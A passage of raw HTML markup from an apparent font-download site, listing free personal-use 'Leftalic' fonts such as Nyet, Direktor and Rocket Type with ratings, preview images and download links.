<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/S/FF_USA-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281672"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_USA-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">U.S.A. Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Phaser Bank Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Phaser-Bank-Leftalic.font"/>
					<meta itemprop="productID" content="281687"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="258" />
						<meta itemprop="ratingValue" content="2.77" />
					</div>
						<a href="https://www.whatfontis.com/FF_Phaser-Bank-Leftalic.font" title="Phaser Bank Leftalic Font">Phaser Bank Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Phaser-Bank-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Phaser Bank Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phaser-Bank-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281687"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Phaser-Bank-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Phaser Bank Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="5th Agent Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_5th-Agent-Leftalic.font"/>
					<meta itemprop="productID" content="281896"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1080" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_5th-Agent-Leftalic.font" title="5th Agent Leftalic Font">5th Agent Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_5th-Agent-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="5th Agent Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/T/FF_5th-Agent-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281896"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_5th-Agent-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">5th Agent Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Micronian Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Micronian-Leftalic.font"/>
					<meta itemprop="productID" content="281957"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1521" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_Micronian-Leftalic.font" title="Micronian Leftalic Font">Micronian Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Micronian-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Micronian Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Micronian-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281957"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Micronian-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Micronian Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Nyet Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Nyet-Leftalic.font"/>
					<meta itemprop="productID" content="282028"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1385" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FF_Nyet-Leftalic.font" title="Nyet Leftalic Font">Nyet Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Nyet-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Nyet Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/Y/FF_Nyet-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282028"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Nyet-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Nyet Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Direktor Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Direktor-Leftalic.font"/>
					<meta itemprop="productID" content="282091"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1285" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Direktor-Leftalic.font" title="Direktor Leftalic Font">Direktor Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Direktor-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Direktor Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Direktor-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282091"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Direktor-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Direktor Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ben-Zion Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Ben-Zion-Leftalic.font"/>
					<meta itemprop="productID" content="282129"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4123" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Ben-Zion-Leftalic.font" title="Ben-Zion Leftalic Font">Ben-Zion Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Ben-Zion-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ben-Zion Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Ben-Zion-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282129"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Ben-Zion-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ben-Zion Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Rocket Type Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Rocket-Type-Leftalic.font"/>
					<meta itemprop="productID" content="282194"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="342" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Rocket-Type-Leftalic.font" title="Rocket Type Leftalic Font">Rocket Type Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Rocket-Type-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Rocket Type Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rocket-Type-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282194"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Rocket-Type-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Rocket Type Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ro'Ki'Kier Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_RoKiKier-Leftalic.font"/>
					<meta itemprop="productID" content="282259"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1515" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_RoKiKier-Leftalic.font" title="Ro'Ki'Kier Leftalic Font">Ro'Ki'Kier Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_RoKiKier-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ro'Ki'Kier Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RoKiKier-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282259"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_RoKiKier-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
